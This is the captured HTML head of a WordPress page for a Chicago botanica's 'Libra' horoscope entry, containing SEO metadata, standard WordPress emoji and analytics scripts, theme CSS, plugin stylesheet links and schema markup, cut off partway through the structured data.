

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://botanicavirgenmorena.com/libra/
body_size: 21971
content:


<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Libra</title>
	<meta name="description" content="Libra, se siente un poco cansado de estar siempre nadando contracorriente, pero si quiere conseguir que todos lo acepten tal y como es" />
	<link rel="canonical" href="https://botanicavirgenmorena.com/libra/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Libra" />
	<meta property="og:description" content="Libra, se siente un poco cansado de estar siempre nadando contracorriente, pero si quiere conseguir que todos lo acepten tal y como es" />
	<meta property="og:url" content="https://botanicavirgenmorena.com/libra/" />
	<meta property="article:publisher" content="https://www.facebook.com/bvirgenmorena/?_rdc=2&amp;_rdr" />
	<meta property="article:modified_time" content="2024-12-26T15:11:56+00:00" />
	<meta property="og:image" content="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/horoscopo-libra-hoy.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://botanicavirgenmorena.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/botanicavirgenmorena.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.41724870660' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://botanicavirgenmorena.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='eael-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.css?ver=1735204316' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-2836-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-379-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-379.css?ver=1768687783' media='all' />
<link rel='stylesheet' id='elementor-post-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='elementor-post-3665-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-3665.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-simonetta-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/simonetta.css?ver=1744469256' media='all' />
<link rel='stylesheet' id='elementor-gf-local-risque-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/risque.css?ver=1744497662' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744469268' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://botanicavirgenmorena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://botanicavirgenmorena.com/wp-json/wp/v2/pages/379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://botanicavirgenmorena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://botanicavirgenmorena.com/?p=379' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://botanicavirgenmorena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbotanicavirgenmorena.com%2Flibra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://botanicavirgenmorena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbotanicavirgenmorena.com%2Flibra%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZGF7LNJBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FZGF7LNJBT');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<script>
  gtag('config', 'AW-10811098887/bzUyCMjZ2uQYEIeOkaMo', {
    'phone_conversion_number': '+17734610545'
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<meta name="msvalidate.01" content="155A23B793F5697BA58205C093995D2C" />

<meta name="yandex-verification" content="055af491e0045b78" />
<meta name="geo.placename" content="Chicago" /><meta name="geo.position" content="41.8733696;-87.650714" /><meta name="geo.region" content="United States (US)" />
<meta name="google-site-verification" content="l1tHSc9RBBi073qsTdj7YR-bVocnQZlYjODEFma3pFs" />
 

<style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/botanicavirgenmorena.com\/libra\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/botanicavirgenmorena.com","name":"Botanica Virgen Morena"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/botanicavirgenmorena.com\/libra\/","name":"Libra"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/botanicavirgenmorena.com\/libra\/#Product","url":"https:\/\/botanicavirgenmorena.com\/libra\/","name":"Libra","brand":{"@type":"Brand","name":"botanica virgen morena"},"description":"Libra, se siente un poco cansado de estar siempre nadando contracorriente, pero si quiere conseguir que todos lo acepten tal y como es","image":[],"aggregateRating":{"@type":"aggregateRating","ratingValue":"5","reviewCount":"180"},"review":[]},

